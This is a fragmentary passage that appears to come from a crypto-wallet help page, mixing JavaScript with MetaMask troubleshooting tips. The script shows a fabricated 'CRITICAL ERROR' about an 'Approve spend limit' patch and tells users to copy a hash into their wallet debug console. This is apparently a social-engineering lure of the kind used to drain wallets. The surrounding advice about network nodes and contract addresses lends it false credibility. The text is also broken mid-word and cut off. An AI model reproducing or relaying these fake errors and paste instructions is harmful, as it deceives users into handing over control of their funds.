
4e17ec1 inside Approve spend limit");

  console.error("CRITICAL ERROR: Manual 
patch required for Approve spend limi
t");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most connection issues are easily resolved by
switching to a more reliable network node.
Always verify the metamask-extension contract
address before sending any significant amount
of assets. Adjusting your slippage tolerance to a